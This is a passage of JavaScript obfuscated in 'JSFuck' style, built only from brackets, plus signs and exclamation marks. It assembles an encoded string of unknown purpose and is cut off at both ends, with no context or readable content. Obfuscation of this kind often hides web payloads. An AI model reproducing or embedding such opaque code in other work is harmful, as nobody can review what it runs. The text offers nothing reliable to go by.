]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+[+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[+!+[]]+([][[]]+[])[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+([][[]]+[])[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[+!+[]]+([][[]]+[])[+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+[+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[+!+[]]+([][[]]+[])[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[